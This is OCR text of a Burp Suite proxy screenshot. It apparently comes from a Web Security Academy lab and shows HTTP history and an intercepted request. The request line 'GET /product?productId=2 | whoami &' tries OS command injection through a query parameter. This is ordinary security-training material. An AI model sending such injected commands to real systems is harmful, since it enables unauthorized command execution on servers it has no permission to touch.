 Burp Suite Community Edition v2025.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to https://0a8100fd037fc0dd81625c5d003a00d2.web-secu
Time Type Direction Method URL
19:27:34 6... HTTP → Request GET https://0a8100fd037fc0dd81625c5d003a00d2.web-security-academy.net/product?productId=2
19:27:45 6... HTTP → Request POST https://www.youtube.com/youtubei/v1/log_event?alt=json
19:27:45 6... HTTP → Request POST https://www.youtube.com/youtubei/v1/log_event?alt=json
19:27:45 6... HTTP → Request POST https://www.youtube.com/youtubei/v1/log_event?alt=json
19:29:03 6... HTTP → Request GET https://googleads.g.doubleclick.net/pagead/id
19:29:04 6... HTTP → Request GET https://googleads.g.doubleclick.net/pagead/id
19:29:04 6... HTTP → Request GET https://googleads.g.doubleclick.net/pagead/id
Request
Pretty Raw Hex
1 GET /product?productId=2 | whoami & HTTP/1.1
2 Host: 0a8100fd037fc0dd81625c5d003a00d2.web-security-academy.net
3 Cookie: session=DjeVU5EAA6O1MvSSNSTr3aJ31ELwh35F
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a8100fd037fc0dd81625c5d003a00d2.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: keep-alive
17
18
Search
Event log All issues
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.